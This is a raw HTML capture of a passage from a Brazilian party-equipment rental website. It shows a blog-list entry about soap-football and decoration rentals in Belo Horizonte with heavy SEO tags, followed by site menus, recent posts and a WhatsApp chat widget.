	<article id="post-1553" class="blog-entry clr large-entry post-1553 post type-post status-publish format-standard has-post-thumbnail hentry category-combo-festa category-tudo-para-festa tag-aluga-cama-elastica-belo-horizonte-mg tag-aluga-carrinho-cachorro-quente-belo-horizonte-mg tag-aluga-carrinho-de-picoles-belo-horizonte-mg tag-aluga-cascata-de-chocolate-belo-horizonte-mg tag-aluga-casinha-de-bolinha-belo-horizonte-mg tag-aluga-compressor-de-baloes-belo-horizonte-mg tag-aluga-escorregador-belo-horizonte-mg tag-aluga-futebol-de-sabao-belo-horizonte-mg tag-aluga-inflador-de-baloes-belo-horizonte-mg tag-aluga-maquina-algodao-doce-belo-horizonte-mg tag-aluga-mesa-air-disco-belo-horizonte-mg tag-aluga-mesa-air-game-belo-horizonte-mg tag-aluga-mesa-air-hockey tag-aluga-mesa-air-hockeybelo-horizonte-mg tag-aluga-mesa-e-cadeira-belo-horizonte-mg tag-aluga-painel-balao-belo-horizonte-mg tag-aluga-painel-festa-belo-horizonte-mg tag-aluga-pipoqueira-para-festa-belo-horizonte-mg tag-aluga-piscina-de-bolinhas-belo-horizonte-mg tag-aluga-pula-pula-belo-horizonte-mg tag-aluga-toboga-belo-horizonte-mg tag-aluga-touro-mecanico-belo-horizonte-mg tag-aluguel-cama-elastica-belo-horizonte-mg tag-aluguel-carrinho-cachorro-quente-belo-horizonte-mg tag-aluguel-carrinho-de-picole-belo-horizonte-mg tag-aluguel-cascata-de-chocolate-belo-horizonte-mg tag-aluguel-casinha-de-bolinhas-belo-horizonte-mg tag-aluguel-compressor-baloes-belo-horizonte-mg tag-aluguel-escorregador-belo-horizonte-mg tag-aluguel-futebol-de-sabao-belo-horizonte-mg tag-aluguel-inflador-de-baloes-belo-horizonte-mg tag-aluguel-maquina-algodao-doce-belo-horizonte-mg tag-aluguel-maquina-algodao-docebelo-horizonte-mg tag-aluguel-mesa-air-disco-belo-horizonte-mg tag-aluguel-mesa-air-game-belo-horizonte-mg tag-aluguel-mesa-air-hockey-belo-horizonte-mg tag-aluguel-mesa-e-cadeira-belo-horizonte-mg tag-aluguel-painel-balao-belo-horizonte-mg tag-aluguel-painel-festa-belo-horizonte-mg tag-aluguel-pipoqueira-belo-horizonte-mg tag-aluguel-piscina-de-bolinhas-belo-horizonte-mg tag-aluguel-pula-pula-belo-horizonte-mg tag-aluguel-toboga-belo-horizonte-mg tag-aluguel-touro-mecanico-belo-horizonte-mg tag-animacao-evento-belo-horizonte-mg tag-animacao-festa-belo-horizonte-mg tag-animacao-festa-infantil-belo-horizonte-mg tag-animadoras-festa-infantil-belo-horizonte-mg tag-barraca-batata-frita-belo-horizonte-mg tag-barraca-churros-belo-horizonte-mg tag-barraca-de-crepe-belo-horizonte-mg tag-barraquinha-de-crepe-belo-horizonte-mg tag-batata-frita-evento-belo-horizonte-mg tag-batata-frita-festa-belo-horizonte-mg tag-buffet-de-crepe-belo-horizonte-mg tag-buffet-evento-belo-horizonte-mg tag-buffet-festa-belo-horizonte-mg tag-buffet-festa-infantil-belo-horizonte-mg tag-buffet-infantil-belo-horizonte-mg tag-cachorro-quente-evento-belo-horizonte-mg tag-cachorro-quente-festa-belo-horizonte-mg tag-carrinho-batata-frita-belo-horizonte-mg tag-carrinho-churros-belo-horizonte-mg tag-carrinho-crepe-belo-horizonte-mg tag-carrinho-de-churros-belo-horizonte-mg tag-carrinho-de-crepe-belo-horizonte-mg tag-carrinho-de-picoles-belo-horizonte-mg tag-cascata-de-chocolate-belo-horizonte-mg tag-churros-belo-horizonte-mg tag-churros-evento-belo-horizonte-mg tag-churros-festa-belo-horizonte-mg tag-crepe-belo-horizonte-mg tag-crepe-evento-belo-horizonte-mg tag-crepe-festa-belo-horizonte-mg tag-crepe-recheado-belo-horizonte-mg tag-decoracao-aniversario-infantil-belo-horizonte-mg tag-decoracao-festa-infantil-belo-horizonte-mg tag-decoracao-tema-infantil-belo-horizonte-mg tag-futebol-de-sabao-belo-horizonte-mg tag-garcom-evento-belo-horizonte-mg tag-garcom-festa-belo-horizonte-mg tag-hot-dog-belo-horizonte-mg tag-hot-dog-festa-belo-horizonte-mg tag-hotdog-evento-belo-horizonte-mg tag-lanche-evento-belo-horizonte-mg tag-lanche-festa-belo-horizonte-mg tag-locacao-cama-elastica-belo-horizonte-mg tag-locacao-cama-elasticabelo-horizonte-mg tag-locacao-carrinho-cachorro-quente-belo-horizonte-mg tag-locacao-carrinho-de-picole-belo-horizonte-mg tag-locacao-cascata-de-chocolate-belo-horizonte-mg tag-locacao-casinha-de-bolinha-belo-horizonte-mg tag-locacao-compressor-baloes-belo-horizonte-mg tag-locacao-escorregador-belo-horizonte-mg tag-locacao-futebol-de-sabao-belo-horizonte-mg tag-locacao-inflador-de-baloes-belo-horizonte-mg tag-locacao-maquina-algodao-doce-belo-horizonte-mg tag-locacao-mesa-air-disco-belo-horizonte-mg tag-locacao-mesa-air-game-belo-horizonte-mg tag-locacao-mesa-air-hockey-belo-horizonte-mg tag-locacao-mesa-e-cadeira-belo-horizonte-mg tag-locacao-mesa-e-cadeirabelo-horizonte-mg tag-locacao-painel-balao-belo-horizonte-mg tag-locacao-painel-festa-belo-horizonte-mg tag-locacao-pipoqueira-belo-horizonte-mg tag-locacao-piscina-de-bolinhas-belo-horizonte-mg tag-locacao-pula-pula-belo-horizonte-mg tag-locacao-toboga-belo-horizonte-mg tag-locacao-touro-mecanico-belo-horizonte-mg tag-locadora-cama-elastica-belo-horizonte-mg tag-locadora-carrinho-de-cachorro-quente-belo-horizonte-mg tag-locadora-carrinho-de-picole-belo-horizonte-mg tag-locadora-cascata-de-chocolate-belo-horizonte-mg tag-locadora-casinha-de-bolinha-belo-horizonte-mg tag-locadora-compressor-baloes-belo-horizonte-mg tag-locadora-escorregador-belo-horizonte-mg tag-locadora-futebol-de-sabao-belo-horizonte-mg tag-locadora-inflador-de-baloes-belo-horizonte-mg tag-locadora-maquina-algodao-doce-belo-horizonte-mg tag-locadora-maquina-algodao-docebelo-horizonte-mg tag-locadora-mesa-air-disco-belo-horizonte-mg tag-locadora-mesa-air-game-belo-horizonte-mg tag-locadora-mesa-air-hockey-belo-horizonte-mg tag-locadora-mesa-e-cadeira-belo-horizonte-mg tag-locadora-painel-balao-belo-horizonte-mg tag-locadora-painel-balaobelo-horizonte-mg tag-locadora-pipoqueira-belo-horizonte-mg tag-locadora-piscina-de-bolinhas-belo-horizonte-mg tag-locadora-pula-pula-belo-horizonte-mg tag-locadora-toboga-belo-horizonte-mg tag-mini-baguncinha-belo-horizonte-mg tag-mini-baguncinha-evento-belo-horizonte-mg tag-mini-baguncinha-festa-belo-horizonte-mg tag-mini-hamburguer-belo-horizonte-mg tag-mini-pizza-belo-horizonte-mg tag-mini-pizza-evento-belo-horizonte-mg tag-mini-pizza-festa-belo-horizonte-mg tag-pipoqueiro-evento-belo-horizonte-mg tag-pipoqueiro-festa-belo-horizonte-mg tag-pizza-brotinho-belo-horizonte-mg tag-pizza-brotinho-evento-belo-horizonte-mg tag-pizza-brotinho-festa-belo-horizonte-mg tag-salgadinhos-evento-belo-horizonte-mg tag-salgadinhos-festa-belo-horizonte-mg tag-salgados-evento-belo-horizonte-mg tag-salgados-festa-belo-horizonte-mg entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-belo-horizonte-mg/" class="thumbnail-link">

		<img width="513" height="449" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg" class="attachment-full size-full wp-post-image" alt="Leia mais sobre o artigo 9 Aluguel Decoração Futebol Belo Horizonte MG" itemprop="image" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg 513w, https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-300x263.jpg 300w" sizes="(max-width: 513px) 100vw, 513px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-belo-horizonte-mg/"  rel="bookmark">9 Aluguel Decoração Futebol Belo Horizonte MG</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/author/admin/" title="Posts de admin" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">admin</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>4 de agosto de 2020</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://alugaparkcuiaba.com.br/category/combo-festa/" rel="category tag">Combo-Festa</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/" rel="category tag">tudo para festa</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			9 Aluguel Decoração Futebol de Sabão 9 ALUGUEL DECORAÇÃO FUTEBOL DE SABÃO CLIQUE NO MENU ACIMA OU NO MENU ABAIXO ! E SELECIONE QUAL E O SEU ESTADO CAPITAL REGIÃO&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-belo-horizonte-mg/" 
	>
	Continue lendo<span class="screen-reader-text">9 Aluguel Decoração Futebol Belo Horizonte MG</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe.
		 It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
			PhotoSwipe keeps only 3 of them in the DOM to save memory.
			Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<a class="pswp__button pswp__button--close" title="Close (Esc)"></a>

				<a class="pswp__button pswp__button--share" title="Share"></a>

				<a class="pswp__button pswp__button--fs" title="Toggle fullscreen"></a>

				<a class="pswp__button pswp__button--zoom" title="Zoom in/out"></a>

				<!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
				<!-- element will get class pswp__preloader--active when preloader is running -->
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<a class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</a>

			<a class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</a>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="categories-3" class="footer-widget widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://alugaparkcuiaba.com.br/category/combo-festa/">Combo-Festa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alugaparkcuiaba.com.br/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://alugaparkcuiaba.com.br/category/tudo-para-festa/">tudo para festa</a>
</li>
			</ul>

			</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="ocean_custom_menu-2" class="footer-widget widget-oceanwp-custom-menu custom-menu-widget clr"><div class="oceanwp-custom-menu clr ocean_custom_menu-2 left dropdown-hover"><ul id="menu-menu-principal-2" class="dropdown-menu sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link">inicio futebol de sabão tobogã cuiaba</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link">Sobre</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link">clica aqui todos preços</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link">whatsapp 65 9 9292-3099</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link">clica aqui todas fotos</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link">ESCOLHER O ESTADO <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link">Acre</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link">Alagoas</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link">Amapá</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link">Bahia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link">Ceará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link">Distrito Federal</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link">Espirito Santo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link">Goiás</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link">Maranhão</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link">CUIABA Mato Grosso</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link">Mato Grosso do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link">Minas Gerais</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link">Pará</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link">Paraíba</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link">Paraná</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link">Pernambuco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link">Piauí</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link">Rio de Janeiro</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link">Rio Grande do Norte</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link">Rio Grande do Sul</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link">Rondônia</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link">Roraima</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link">Santa Catarina</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link">São Paulo</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link">Sergipe</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link">Tocantins</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="text-5" class="footer-widget widget_text clr"><h4 class="widget-title">Nosso-Contato</h4>			<div class="textwidget"><p><strong>Whatsapp:(65)9-9292-3099</strong></p>
<p>&nbsp;</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_recent_posts-2" class="footer-widget widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Posts</h4>
				<ul class="oceanwp-recent-posts clr">

					
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" title="9 Aluguel Decoração Futebol de Sabão Vitória ES" class="recent-posts-thumbnail">
										<img width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Vitória ES" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Vitória ES</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-vitoria-es/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" title="9 Aluguel Decoração Futebol de Sabão Teresina PI" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão Teresina PI" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão Teresina PI</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-teresina-pi/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
							<li class="clr">

																	<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" title="9 Aluguel Decoração Futebol de Sabão São Paulo SP" class="recent-posts-thumbnail">
										<img loading="lazy" width="150" height="150" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 Aluguel Decoração Futebol de Sabão São Paulo SP" itemprop="image" decoding="async" />
										<span class="overlay"></span>
									</a>
								
								<div class="recent-posts-details clr">

									<div class="recent-posts-details-inner clr">

										<a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/" class="recent-posts-title">9 Aluguel Decoração Futebol de Sabão São Paulo SP</a>

										<div class="recent-posts-info clr">
											<div class="recent-posts-date">4 de agosto de 2020<span class="sep">/</span></div>
											<div class="recent-posts-comments"><a href="https://alugaparkcuiaba.com.br/9-aluguel-decoracao-futebol-de-sabao-sao-paulo-sp/#respond">0 Comentário</a></div>
										</div>

									</div>

								</div>

							</li>

						
					
				</ul>

				
			</div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026 -Aluga-Park Cuiabá-Mt			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right" data-settings='{"telephone":"5565992923099","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"oi vi o seu site http://alugaparkcuiaba.com.br/ OLA TUDO BEM\nPARA CRIANÇAS ?\nATE QUAL IDADE REAL SERIA ?\nQUE CIDADE SERIA ?\nNOME DO BAIRRO DA ENTREGA ?\nPREDIO EDIFICIO ?\nQUE HORA COMEÇA ?\nANIVERSARIO FAMILIA OU PARTICULAR OU EVENTO PUBLICO ?\nQUANTIDADE MEDIA DE CRIANÇAS ?\nQUE DATA SERA ?","message_hash":"1c4cb0d3"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Olá Como Posso Te Ajudar? Abrir bate-papo">
							<div class="joinchat__button__image"><img src="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-58x58.png" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-116x116.png 2x, https://alugaparkcuiaba.com.br/wp-content/uploads/2022/11/toboga-escorregador-inflavel-cuiaba-cpa-vg-varzea-grande-9-174x174.png 3x" alt="" loading="lazy"></div>
							<div class="joinchat__tooltip" aria-hidden="true"><div>Olá Como Posso Te Ajudar?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 